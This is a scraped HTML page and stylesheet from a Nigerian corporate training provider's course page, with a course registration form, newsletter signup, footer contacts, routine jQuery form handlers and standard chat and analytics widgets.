                    <h6><a href="https://www.alphapartnerstrainings.com/posts/19-how-you-develop-good-communication-skills" class="tran3s">HOW  YOU DEVELOP GOOD COMMUNICATION SKIL...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 3 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1675177424_blog_img.png" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/18-the-necessary-skill-in-a-work-place" class="tran3s">The necessary skill in a work place...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 3 years ago</p>
                </div> <!-- /.post -->
            </li>
                        <li class="single-news clearfix">
                <img src="uploads/general/1674553298_blog_img.jpg" alt="" class="float-left">
                <div class="post float-left">
                    <h6><a href="https://www.alphapartnerstrainings.com/posts/17-benefits-of-employee-incentives-in-an-organization" class="tran3s">Benefits of Employee Incentives in an or...</a></h6>
                    <p><i class="fa fa-clock-o" aria-hidden="true"></i> 3 years ago</p>
                </div> <!-- /.post -->
            </li>
                    </ul>
    </div> <!-- /.sidebar-recent-news -->

</div>
            </div> <!-- /.row -->
        </div> <!-- /.container -->
    </div> <!-- /.event-details --> <!-- /.our-event -->
    <!-- Sign-in Modal -->
    <div class="modal fade registerModal theme-modal-box" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-body">
                    <h3>Course Registration</h3>
                    <form action="#" id="register">
                        
                        <div class="wrapper">
                            <label>Course Dates</label>
                            <select name="course_date" required>
                                <option value="">Select Date</option>
                                <option value="23 Feb, 2026 - 25 Feb, 2026">23 Feb, 2026 - 25 Feb, 2026</option>
                                                                    <option value="21 May, 2026 - 23 May, 2026">21 May, 2026 - 23 May, 2026</option>
                                                                    <option value="10 Aug, 2026 - 12 Aug, 2026">10 Aug, 2026 - 12 Aug, 2026</option>
                                                                    <option value="05 Nov, 2026 - 07 Nov, 2026">05 Nov, 2026 - 07 Nov, 2026</option>
                                                                    <option value="23 Feb, 2026 - 25 Feb, 2026">23 Feb, 2026 - 25 Feb, 2026</option>
                                                            </select>

                            <input type="text" name="name" class="reg" placeholder="Enter Name" required>

                            <input type="text" name="company" class="reg" placeholder="Enter company name" required>

                            <input type="text" name="post" class="reg" placeholder="Enter your title in the company" required>

                            <input type="text" name="address" class="reg" placeholder="Enter address" required>

                            <input type="text" name="email" class="reg" placeholder="Enter email" required>

                            <input type="text" name="telephone" class="reg" placeholder="Enter telephone" required>
                            <input type="hidden" name="course" class="reg" value="5374">
                            <input type="hidden" name="course_title" class="reg" value="Improving Operation Performance and Productivity">
                            <input type="hidden" name="course_price" class="reg" value="₦380,000">
                            <input type="hidden" name="venue" class="reg" value="Alpha Partners Professional Training Conference Centre. 200, Muritala Mohammed Way (3rd Floor), Yaba Lagos">
                            <div id="enq_reg" class="alert" style="display: none; margin-top: 5px;"></div>
                            <button class="p-bg-color hvr-trim" type="submit" id="register_btn2">Register</button>
                        </div>
                    </form>
                </div> <!-- /.modal-body -->
            </div> <!-- /.modal-content -->
        </div> <!-- /.modal-dialog -->
    </div>
    <div id="test"></div>
    <!-- /.signInModal -->


			<!-- /.our-instructor-profile -->

			<!--
			=============================================
				Footer
			==============================================
			-->
			<footer>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-sm-6">
							<div class="footer-logo">
								<a href="#"><img src="images/logo/logo.png" alt="Logo"></a>
								<p style="margin: 0;">Lagos: 200, Murtala Muhammed Way (2nd &amp; 3rd Floors), Adekunle Bus Stop, Yaba, Lagos - Nigeria.  USA: 7820 South Seneca Ridge Lane Hanover Maryland 21076, United States of America. Ghana: SunLodge Hotel, Saxel Estate, 76 Fourth Road, Tesano – Accra, Ghana.</p>
								<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2940474f4669484559414859485b5d474c5b5a5d5b48404740474e5a074a4644">[email&#160;protected]</a> <br /> Telephone: +234 803 304 5484, +234 906 000 2299</p>
							</div>
						</div>
						<div class="col-md-3 col-sm-3 footer-list">
							<h6>Company</h6>
							<ul>
								<li><a href="https://www.alphapartnerstrainings.com/about-us"><i class="fa fa-angle-right" aria-hidden="true"></i>About Us</a></li><li><a href="https://www.alphapartnerstrainings.com/testimonies"><i class="fa fa-angle-right" aria-hidden="true"></i>Testimonies</a></li><li><a href="https://www.alphapartnerstrainings.com/gallery"><i class="fa fa-angle-right" aria-hidden="true"></i>Gallery</a></li><li><a href="https://www.alphapartnerstrainings.com/our-blog"><i class="fa fa-angle-right" aria-hidden="true"></i>Blog</a></li><li><a href="https://www.alphapartnerstrainings.com/frequently-asked-questions"><i class="fa fa-angle-right" aria-hidden="true"></i>FAQ</a></li>
							</ul>

						</div>

						<div class="col-md-3 col-sm-6 footer-list pull-left">
							<h6>Learning</h6>
							<ul>
								<li><a href="https://www.alphapartnerstrainings.com/in-house-training"><i class="fa fa-angle-right" aria-hidden="true"></i>In-House Training</a></li><li><a href="https://www.alphapartnerstrainings.com/open-workshop"><i class="fa fa-angle-right" aria-hidden="true"></i>Open Workshop</a></li><li><a href="https://www.alphapartnerstrainings.com/international-training"><i class="fa fa-angle-right" aria-hidden="true"></i>International Training</a></li><li><a href="https://www.alphapartnerstrainings.com/course-categories"><i class="fa fa-angle-right" aria-hidden="true"></i>Categories</a></li><li><a href="https://www.alphapartnerstrainings.com/courses"><i class="fa fa-angle-right" aria-hidden="true"></i>Courses</a></li>
							</ul>
						</div>
						<div class="col-md-3 col-sm-6 col-xs-12 footer-subscribe pull-right">
							<h6>Follow Us</h6>
							<p>Follow us on our social media pages</p>
							<div class="footer-logo">
								<ul>
									<li><a href="https://www.facebook.com/Alphapartnerstraining" class="tran3s"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
									<li><a href="https://www.twitter.com/ngAlphaPartners" class="tran3s"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
									<li><a href="https://www.linkedin.com/company/alpha-partners-training-&amp;-consultancy/" class="tran3s"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
									<li><a href="https://www.instagram.com/alpha_partners_trainings/" class="tran3s"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div> <!-- /.row -->
				</div> <!-- /.container -->

				<div class="bottom-footer">
					<div class="container">
						<p class="float-left">&copy; 2026 Alpha Partners. All rights reserved</p>
					</div>
				</div> <!-- /.bottom-footer -->
			</footer>





	        <!-- Scroll Top Button -->
			<button class="scroll-top tran3s">
				<i class="fa fa-angle-up" aria-hidden="true"></i>
			</button>

			<!-- Sign-in Modal -->
			<div class="modal fade signInModal theme-modal-box" role="dialog" id="myModal">
				<div class="modal-dialog">
				    <!-- Modal content-->
				    <div class="modal-content">
					    <div class="modal-body">
							<h3 style="margin-bottom:0px;">Subscribe to Our Newsletter</h3>
							<p style="text-align:center">and get updates on our training courses</p>
					        <div class="registration-form">
								<form action="#" id="subscriber_form">
									<div class="form-wrapper" style="text-align:left;">
										<h6>Your Full Name</h6>
										<input type="text" name="name" placeholder="Your Name" class="enq" required>
										<h6>Your Email</h6>
										<input type="email" name="email" placeholder="" class="enq" required>
										<h6>Mobile Number</h6>
										<input type="text" name="telephone" placeholder="" class="enq" required>
										<button class="p-bg-color hvr-trim" type="submit" id="sub_button">Subscribe!</button>
										<div id="enq_res" class="alert" style="display: none; margin-top: 5px;"></div>
										<div style="text-align:center;"><a href="#" style="text-transform:uppercase;color:black;" id="close_form">Close Window</a></div>
									</div> <!-- /.form-wrapper -->
								</form>
							</div> <!-- /.registration-form -->
					    </div> <!-- /.modal-body -->
				    </div> <!-- /.modal-content -->
				</div> <!-- /.modal-dialog -->
			</div> <!-- /.signInModal -->



		<!-- j Query -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="vendor/jquery.2.2.3.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.3.4/jspdf.min.js"></script>
		<!-- Bootstrap Select JS -->
		<script type="text/javascript" src="vendor/bootstrap-select/dist/js/bootstrap-select.js"></script>

		<!-- Bootstrap JS -->
		<script type="text/javascript" src="vendor/bootstrap/bootstrap.min.js"></script>

		<!-- Vendor js _________ -->
		<!-- Camera Slider -->
		<script type='text/javascript' src='vendor/Camera-master/scripts/jquery.mobile.customized.min.js'></script>
	    <script type='text/javascript' src='vendor/Camera-master/scripts/jquery.easing.1.3.js'></script>
	    <script type='text/javascript' src='vendor/Camera-master/scripts/camera.min.js'></script>
	    <!-- Mega menu  -->
		<script type="text/javascript" src="vendor/bootstrap-mega-menu/js/menu.js"></script>
		<!-- Pretty Photo -->
		<script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>

		<!-- WOW js -->
		<script type="text/javascript" src="vendor/WOW-master/dist/wow.min.js"></script>
		<!-- owl.carousel -->
		<script type="text/javascript" src="vendor/owl-carousel/owl.carousel.min.js"></script>
		<!-- js count to -->
		<script type="text/javascript" src="vendor/Counter/jquery.counterup.min.js"></script>
		<script src="vendor/Counter/jquery.waypoints.min.js"></script>

            <script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
            <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>


		<!-- Theme js -->
		<script type="text/javascript" src="js/theme.js"></script>
            <script>
                var submit_enq = function(ele){}
                $(function(){

					let path = window.location.pathname.split( '/' )

					// if(path.includes("courses")){
					// 	let storage = localStorage.getItem("alpahaPopup");
					// 	let currentTime = new Date();
					// 	let storageTime = 0;
					// 	if(!storage){
					// 		$('#myModal').modal();
					// 		localStorage.setItem("alpahaPopup",new Date().toString())
					// 	}else{
					// 		let today = currentTime.getTime();
					// 		let storageTime = new Date(storage).getTime();
					// 		let timeDiff = currentTime - storageTime;
					// 		//console.log(timeDiff);
                    //
					// 		let daysDiff = timeDiff / (1000 * 3600 * 24);
                    //
					// 		//console.log(daysDiff);
                    //
					// 		if(daysDiff >= 1){
					// 			$('#myModal').modal();
					// 			localStorage.setItem("alpahaPopup",currentTime.toString())
					// 		}
					// 	}
					// }

					$('#close_form').click(function(e){
						e.preventDefault();
						$('#myModal').modal('toggle');
					})

                    $('#event_date').daterangepicker();

                    $("a[rel^='prettyPhoto']").prettyPhoto();

					$("#subscriber_form").submit(function (){
                        var btn = $('#sub_button');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('submit-subscriber',$(this).serialize(),function(e){
                            if(e == "done"){
                                $('#enq_res').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Thank you for joining our subscribers list')
                            }else{
                                $('#enq_res').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error processing request')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.enq').val('');
                            setTimeout(function () {
                                $('#enq_res').fadeOut('slow');
                            },3000)
                        });
                        return false;
                    });

                    $("#enquiry").submit(function (){
                        var btn = $('#singlebutton');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('make-enquiry',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#enq_res').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Your enquiry has been submitted')
							}else{
								$('#enq_res').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error submitting your enquiry')
							}
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.enq').val('');
							setTimeout(function () {
                                $('#enq_res').fadeOut('slow');
                            },3000)
							gtag_report_conversion('https://www.alphapartnerstrainings.com/course/5374-improving-operation-performance-and-productivity');
						});
                        return false;
                    });
                })


                $(function(){
                    $("#register").submit(function (){
                        var btn = $('#register_btn, #register_btn2');
                        var btnContent = btn.html();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.html('processing...');
                        $.post('register',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#enq_reg').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Thank you for registering! A message has been sent to your email address. We look forward to seeing you')
                            }else{
                                $('#enq_reg').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error during registration. Please try again')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.reg').val('');
                            setTimeout(function () {
                                $('#enq_reg').fadeOut('slow');
                            },3000)

							gtag_report_conversion('https://www.alphapartnerstrainings.com/course/5374-improving-operation-performance-and-productivity');
                        });
                        return false;
                    });
                })

                $(function(){
                    $("#contact-us").submit(function (){
                        $('#alert-success').hide();
                        $('#alert-error').hide();
                        var btn = $('#register_btn');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('contact-us',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#alert-success').fadeIn('slow');
                            }else{
                                $('#alert-error').fadeIn('slow')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.reg').val('');
                            setTimeout(function () {
                                $('#alert-error,#alert-success').fadeOut('slow');
                            },3000)
                        });
                        return false;
                    });
                })
            </script>
			<!--Start of Tawk.to Script-->
			<script type="text/javascript">
				var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
				(function(){
					var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
					s1.async=true;
					s1.src='https://embed.tawk.to/5c012f2b40105007f37a6291/default';
					s1.charset='UTF-8';
					s1.setAttribute('crossorigin','*');
					s0.parentNode.insertBefore(s1,s0);
				})();
			</script>
			<!--End of Tawk.to Script-->
		</div> <!-- /.main-page-wrapper -->
            <script type="text/javascript">
        const doc = new jsPDF();
        const specialElementHandlers = {
            '#test': function (element, renderer) {
                return true;
            }
        };

        $('#generatePDF').click(function () {
            doc.fromHTML($('body').html(), 15, 15, {
                'width': 700,
                'elementHandlers': specialElementHandlers
            });
            doc.save('sample_file.pdf');
            return false;
        });
    </script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64819ea4063545a3b595f1e4e6d8c3f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/css/style.css
body_size: 16175
content:
/**
* Importing necessary  Styles.
**/

@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700|Montserrat:200,300,400,500,600,700,800');
/*----bootstrap css ----- */
@import url('../vendor/bootstrap/bootstrap.css');
/*----bootstrap Select ----- */
@import url('../vendor/bootstrap-select/dist/css/bootstrap-select.css');
/*----BootstrapFormHelpers-master ----- */
@import url('../vendor/BootstrapFormHelpers-master/dist/css/bootstrap-formhelpers.min.css');
/*----camera-slider---*/
@import url('../vendor/Camera-master/css/camera.css');
/*------- Mega menu ------*/
@import url('../vendor/bootstrap-mega-menu/css/menu.css');
/*----font awesome -------*/
@import url('../fonts/font-awesome/css/font-awesome.min.css');
/*----owl-carousel css----*/
@import url('../vendor/owl-carousel/owl.carousel.css');
@import url('../vendor/owl-carousel/owl.theme.css');
/*-------- animated css ------*/
@import url('../vendor/WOW-master/css/libs/animate.css');
/*-------Hover Css --------*/
@import url('../vendor/hover.css');
/*--------- flat-icon ---------*/
@import url('../fonts/icon/font/flaticon.css');
/*----------- Fancybox css -------*/
@import url('../vendor/fancybox/dist/jquery.fancybox.min.css');
/*--------- Jquery ui ---------*/
@import url('../vendor/jquery-ui/jquery-ui.min.css');
/*--------- Pretty Photo ---------*/
@import url('prettyPhoto.css');

/***

====================================================================
  Loading Transition
====================================================================

 ***/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: #fff;
  overflow: hidden;
}
#loader {
  background: url(../images/1.gif);
  width: 62px;
  height: 64px;
  position: relative;
  top: 50%;
  margin: -32px auto 0 auto;
}
/*==================== Click Top ====================*/
.scroll-top {
  width:30px;
  height:30px;
  border-radius: 3px;
  position: fixed;
  bottom: 5px;
  right:15px;
  z-index: 99;
  text-align: center;
  color: #fff;
  font-size: 20px;
  display: none;
}
.scroll-top:after {
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 1;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}
/*______________________ Global stlye ___________________*/

 @font-face {
  font-family: 'font-awesome';
  src: url('../fonts/font-awesome/fonts/fontawesome-webfont.ttf');
  src: url('../fonts/font-awesome/fonts/fontawesome-webfont.eot'), /* IE9 Compat Modes */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.svg') format('svg'); /* Legacy iOS */
 }

 body {
  font-family: 'Lato', sans-serif;
  font-weight: normal;
  color:rgba(0,0,0,0.65);
  font-size: 15px;
  position: relative;
 }
 body .main-page-wrapper {
   overflow-x:hidden;
 }

 h1,h2,h3,h4,h5,h6,p,ul { margin:0;padding: 0;}
 h1,h2,h3,h4,h5,h6 {color: #000000; font-family: 'Montserrat', sans-serif;}
 h1 {font-size: 60px; font-weight: 800;}
 h2 {font-size: 38px; font-weight: 800;}
 h3 {font-size: 28px; font-weight: 400;}
 h4 {font-size: 22px; font-weight: 600;}
 h5 {font-size: 20px; font-weight: 400;}
 h6 {font-size: 16px; font-weight: 400;}
 p {line-height: 28px;}
 ul {list-style-type: none;}
 a {text-decoration: none; display: inline-block; font-family: 'Montserrat', sans-serif;}
 a:hover,a:focus,a:visited {text-decoration: none; outline: none;}
 img {max-width: 100%; display: block;}
 button {border:none;outline: none;-webkit-box-shadow: none;box-shadow: none;display: block; padding: 0;}
 input,textarea {outline: none; -webkit-box-shadow: none; box-shadow: none;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.float-left {float:left;}
.float-right {float:right;}
.m-top0 {margin-top: 0 !important;}
.m-bottom0 {margin-bottom: 0 !important;}

/*--------------------- Transition --------------------*/
.tran3s,.menu-style-one #mega-menu-wrapper .nav>li.login button:before,.bootstrap-select.btn-group .dropdown-menu li a span.text,
.bootstrap-select.btn-group .dropdown-menu li a,.find-course-block .single-block>i,.our-pricing-plan .single-plan-table h6,
.our-pricing-plan .single-plan-table strong,.our-pricing-plan .single-plan-table ul li,.our-pricing-plan .single-plan-table ul li del,
.testimonial-styleOne .carousel-control,.our-course-styleTwo .single-course .image .opacity h5:before,.our-course-styleTwo .single-course .image .opacity h5,
.our-course-styleTwo .single-course .image .opacity p,.owl-theme .owl-dots .owl-dot span,.amazing-feature .single-box i,
.course-sidebar .main-wrapper .tag-option ul li label,.course-sidebar .main-wrapper .tag-option ul li label:before,
.course-sidebar .main-wrapper .course-work-level ul li label,.inner-banner .opacity ul li a,.owl-theme .owl-nav [class*=owl-],
.mixitUp-menu li:before,#mixitUp-item .single-item .opacity:before,#mixitUp-item .single-item .opacity:after,
.popular-faq .faq-panel .panel-group .panel-heading a:before   {
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.tran4s,.our-blog .single-blog .image img,.our-course-styleTwo .single-course .image img {
  -webkit-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}
/*---------------------- Theme Title ---------------------*/
.theme-title {
  position: relative;
  padding-bottom: 15px;
}
.theme-title:before {
  content: '';
  width: 60px;
  height: 1px;
  background: #e9e9e9;
  position: absolute;
  left:0;
  bottom: 5px;
}
.theme-title:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #e9e9e9;
  position: absolute;
  left:0;
  bottom: 0;
}
.theme-title.text-center:after,
.theme-title.text-center:before {
  left:50%;
  -webkit-transform:translateX(-50%);
          transform:translateX(-50%);
}
.theme-title h6 {
  color: rgba(0,0,0,0.4);
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 6px;
}
.theme-title p {
  font-size: 17px;
  margin: 30px 0 5px 0;
}
.theme-title a {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  color: #000000;
  width: 170px;
  line-height: 46px;
  border: 2px solid #ececec;
  border-radius: 3px;
  position: absolute;
  bottom: 5px;
  right: 0;
}
.theme-title a:hover {color: #fff;}
 /*----------------------- Theme Color File -------------------*/
.p-color,.theme-modal-box .modal-content .modal-body form ul li label:before,.find-course-block .single-block>i,
.popular-course .single-course .text ul li a:hover,.popular-course .single-course:hover .text h5 a,.testimonial-styleOne .carousel-control.left:hover,
.testimonial-styleOne .carousel-control.right:hover,.our-blog .single-blog:hover h4 a,.inner-banner .opacity ul li a:hover,
.our-course .course-style-filter ul.float-right li a:hover,.our-course .course-style-filter ul.float-right li a.active,
.course-sidebar .sidebar-course-information .price li a:hover,.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before,
.our-event .single-event:hover .text h4 a,.event-details .details-wrapper #count .wrapper h4  {
  color:#36d64c;
}
.p-bg-color,header.menu-style-one .header-wrapper .logo:before,.menu-style-one #mega-menu-wrapper .nav>li.login button:hover:before,
.menu-style-one #mega-menu-wrapper .nav>li.login button:hover,.find-course-block .single-block:hover a,.theme-title a:hover,
.theme-counter .opacity h3:before,.our-blog .single-blog>a:hover,header.menu-style-two .top-header button.login:hover,
header.menu-style-two .search-option form button:hover,.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) div,
.course-details .details-wrapper .submit-review-form form input[type="submit"]:hover,.theme-sidebar .sidebar-ticket-buy .ticket-box input[type="submit"]:hover,
.our-pricing-plan.inner-page .single-plan-table:hover,.our-blog.blog-details .reply-comment-form form input[type="submit"]:hover,
.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before,.faq-form form input[type="submit"]:hover  {
  background: #36d64c;
}
.find-course-block .single-block:hover a,.find-course-block .single-block:hover,.theme-title a:hover,
.testimonial-styleOne .carousel-indicators li.active,.our-blog .single-blog>a:hover,.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before,
.contact-us-page .contact-us-form form input[type="text"]:focus,.contact-us-page .contact-us-form form input[type="email"]:focus,
.contact-us-page .contact-us-form form textarea:focus,.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before {
  border-style: solid;
  border-color:#36d64c;
}
.s-color,#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a:hover,footer .footer-list ul li a:hover,.amazing-feature .single-box i,.amazing-feature .single-box:hover h6 a,
.course-sidebar .sidebar-categories .panel .panel-body ul li a:hover,.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label:before,
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label,.course-sidebar .main-wrapper .course-work-level ul li label:before,
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"]:checked + label,.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group .dropdown-toggle .bs-caret:before ,
.theme-pagination li a:hover,.theme-pagination li a.active,.course-sidebar .sidebar-course-information .price li a,.course-sidebar .sidebar-instructor-info .name ul li a:hover,
.course-details .details-wrapper .course-info [class*="col-"] div>i,.course-details .details-wrapper .panel-group .panel .panel-body ul li span i.fa-play-circle,
.theme-sidebar .sidebar-categories ul li a:hover,.theme-sidebar .sidebar-recent-news li:hover .post h6 a,.event-details .details-wrapper .event-speaker .single-speaker ul li a:hover,
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav [class*=owl-]:hover,.our-instructor-profile .social-media li a:hover,.teachers-course .owl-theme .owl-nav [class*=owl-]:hover,
.mixitUp-menu li.active,.contact-us-page .contactUs-address .single-address .icon,.shop-page .shop-sidebar .shop-sidebar-list ul li a:hover,.related-product-slider.owl-theme .owl-nav [class*=owl-]:hover,
#theme-main-banner .camera_prev:before,#theme-main-banner .camera_next:before,.shop-page .shop-sidebar .single-popular-product:hover .product h6 a  {
  color:#ff7417;
}
.s-bg-color,.scroll-top,.menu-style-one #mega-menu-wrapper .nav>li.login button,.menu-style-one #mega-menu-wrapper .nav>li.login button:before,#theme-main-banner a.banner-button.button-one,
#theme-main-banner a.banner-button:hover,.bootstrap-select.btn-group .dropdown-menu li.selected a,.bootstrap-select.btn-group .dropdown-menu li:hover a,
.find-course form .action-button:hover,.registration-banner .registration-form form:before,.our-pricing-plan .single-plan-table:hover,footer .footer-logo ul li a:hover,
header.menu-style-two .top-header button.login,.our-instructor .single-member .opacity ul li a:hover,.instructor-slider .owl-dots .owl-dot.active span,
.instructor-slider .owl-dots .owl-dot:hover span,.testimonial-styletwo,.course-sidebar .course-price-filter .price-ranger .ui-widget-header,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a,.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:hover,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:focus,.course-sidebar .main-wrapper input[type="submit"]:hover,
.our-course .course-style-filter ul.float-left li a:hover,.our-course .course-style-filter ul.float-left li a.active,.theme-pagination li:last-child a:hover,
.course-details .details-wrapper .learn-list ul li span:before,.theme-sidebar .sidebar-search button:hover,.theme-sidebar .sidebar-keyword ul li a:hover,
.event-details .details-wrapper .event-content ul li span:before,.our-instructor .load-more:hover,.mixitUp-menu li:before,
.shop-page .shop-sidebar .product-tag ul li a:hover,.shop-page .all-product-wrapper .single-item a.cart:hover,.shop-details .single-product-details .info a:hover {
  background: #0A0B0D;
}
#theme-main-banner a.banner-button.button-one,#theme-main-banner a.banner-button:hover,footer .footer-logo ul li a:hover,.our-instructor .single-member .opacity ul li a:hover,
.instructor-slider .owl-dots .owl-dot.active span,.instructor-slider .owl-dots .owl-dot:hover span,.amazing-feature .single-box:hover,.our-course .course-style-filter ul.float-left li a.active,
.our-course .course-style-filter ul.float-left li a:hover,.theme-pagination li a:hover,.theme-pagination li a.active,.theme-pagination li:last-child a:hover,.theme-sidebar .sidebar-keyword ul li a:hover,
.event-details .details-wrapper .event-speaker .single-speaker:hover,.our-instructor .load-more,.our-instructor-profile .social-media li a:hover,.teachers-course .owl-theme .owl-nav [class*=owl-]:hover,
.shop-page .shop-sidebar .product-tag ul li a:hover,.shop-page .all-product-wrapper .single-item a.cart:hover,.shop-details .single-product-details .info a:hover,
.related-product-slider.owl-theme .owl-nav [class*=owl-]:hover {
  border-style: solid;
  border-color: #ff7417;
}
/*------------------------------ Theme menu Style One ----------------------*/
header.menu-style-one {
  position: absolute;
  top:70px;
  left:0;
  right: 0;
  z-index: 99;
}
header.menu-style-one .header-wrapper {
  background: #fff;
  position: relative;
  z-index: 9;
}
header.menu-style-one .header-wrapper .logo {
  position: relative;
  overflow: hidden;
  z-index: 9;
  height: 100%;
  padding: 14px 0 13px 18px;
}
header.menu-style-one .header-wrapper .logo:before {
  content: '';
  width: 110px;
  height: 100%;
  position: absolute;
  left:-25px;
  top:0;
  z-index: -1;
  -webkit-transform:skew(-20deg);
          transform:skew(-20deg);
}
.menu-style-one #mega-menu-wrapper .nav>li.login button {
  font-family: 'Montserrat', sans-serif;
  width: 30px;
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  z-index: 9;
  /*padding-left: 20px;*/
  max-height: 80px;
  margin-left: 35px;
  position: relative;
  font-size: 14px;
  font-weight: 600;
  line-height: 80px;
  text-align: left;
}
.menu-style-one #mega-menu-wrapper .nav>li.login button i {
  margin-right: 5px;
  font-size: 22px;
}
.menu-style-one #mega-menu-wrapper .nav>li.login button:before {
  content: '';
  width: 25px;
  height: 100%;
  position: absolute;
  top: 0;
  left: -17px;
  z-index: -1;
  -webkit-transform: skew(-10deg);
          transform: skew(-10deg);
}
/*------------------------------ Theme menu Style Two ----------------------*/
header.menu-style-two .top-header {border-bottom:1px solid #f1f1f1;}
header.menu-style-two .top-header ul.left-content>li {
  display: inline-block;
  line-height: 45px;
  border-right: 1px solid #f1f1f1;
  padding: 0 17px;
}
header.menu-style-two .top-header ul.left-content {padding-left: 190px;}
header.menu-style-two .top-header ul.left-content>li>a {color: rgba(0,0,0,0.6);}
header.menu-style-two .top-header ul li .form-control {
  line-height: 44px;
  border: none;
  padding: 0 10px 0 0;
  height: auto;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
header.menu-style-two .top-header ul li .bfh-selectbox .bfh-selectbox-toggle .bfh-selectbox-option {
  height: auto;
  display: inline;
  float: none;
}
header.menu-style-two .bfh-selectbox .bfh-selectbox-options ul {padding-left: 0;}
header.menu-style-two .bfh-selectbox .bfh-selectbox-options {padding: 0;}
header.menu-style-two .bfh-selectbox .bfh-selectbox-toggle .selectbox-caret {margin-top: 20px;}
header.menu-style-two .top-header button.login {
  font-family: 'Montserrat', sans-serif;
  width: 125px;
  line-height: 42px;
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
}
header.menu-style-two .top-header button.login i {
  margin-right: 5px;
  font-size: 22px;
}
header.menu-style-two .header-wrapper {position: relative;}
header.menu-style-two .logo {
  position: absolute;
  left:0;
  top:-46px;
  z-index: 99;
}
header.menu-style-two #mega-menu-wrapper .nav>li>a,
